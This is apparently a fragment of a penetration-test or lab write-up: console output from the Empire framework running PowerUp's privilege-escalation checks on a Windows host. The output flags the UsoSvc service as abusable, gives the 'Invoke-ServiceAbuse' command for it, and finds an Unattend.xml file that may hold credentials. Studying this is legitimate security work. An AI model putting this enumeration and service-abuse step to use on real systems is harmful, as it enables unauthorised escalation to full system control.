 (Empire: powershell/privesc/powerup/allchecks) > interact ZXSBPR6W
Job started: BVFPWM
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml